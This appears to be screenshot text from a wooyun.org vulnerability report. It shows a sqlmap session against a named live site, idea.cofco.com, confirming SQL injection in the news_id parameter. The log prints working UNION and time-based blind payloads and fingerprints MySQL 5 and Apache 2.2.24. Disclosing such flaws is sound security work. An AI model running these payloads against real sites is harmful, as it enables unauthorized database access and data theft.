 管理员: C:\Windows\system32\cmd.exe
C:\sqlmap>sqlmap.py -u "http://idea.cofco.com/index.php/News/activitydetails?new
s_id=105"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:19:58
[16:19:58] [INFO] resuming back-end DBMS 'mysql'
[16:19:58] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://idea.cofco.com'. Do you want to follow? [Y/
n] n
[16:20:00] [ERROR] detected invalid data for declared content encoding 'gzip' ('
size too large')
[16:20:00] [WARNING] turning off page compression
[16:20:00] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[16:20:00] [WARNING] if the problem persists please check that the provided targ
et URL is valid. In case that it is, you can try to rerun with the switch '--ran
dom-agent' turned on and/or proxy switches ('--ignore-proxy', '--proxy',...)
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: news_id
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: news_id=-1831) UNION ALL SELECT NULL,NULL,CONCAT(0x3a67616a3a,0x414
2504374584f66705a,0x3a776d693a),NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: news_id=105) AND SLEEP(5) AND (6137=6137
---
[16:20:01] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.24
back-end DBMS: MySQL 5
[16:20:01] [INFO] fetched data logged to text files under 'C:\sqlmap\output\idea
.cofco.com'
www.wooyun.org